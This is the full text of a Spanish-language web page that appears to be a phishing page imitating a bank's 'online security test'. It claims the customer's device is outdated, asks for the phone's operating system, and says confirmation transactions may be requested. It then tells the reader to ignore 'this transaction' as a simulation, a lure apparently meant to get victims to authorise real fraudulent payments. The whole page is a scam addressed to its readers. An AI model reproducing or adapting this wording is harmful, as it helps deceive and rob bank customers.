 Español |
Acceso clientes
Test de Seguridad Online
CSO
Alta protección para tus cuentas.
Estimado Cliente,
Hemos detectado que su dispositivo no está actualizado.
Responda correctamente los datos solicitados para continuar con su actualización.
¿Cuál es el sistema operativo de su teléfono celular?
iOS
android
Aceptar
Para la sincronización del sistema en el dispositivo al que se accede, es posible
que se soliciten datos para confirmar la propiedad, como ejemplos de transacciones.
Rogamos no consideren esta transacción, eso es una simulación para
verificación del módulo de seguridad.
On Off Off
Todos los derechos reservados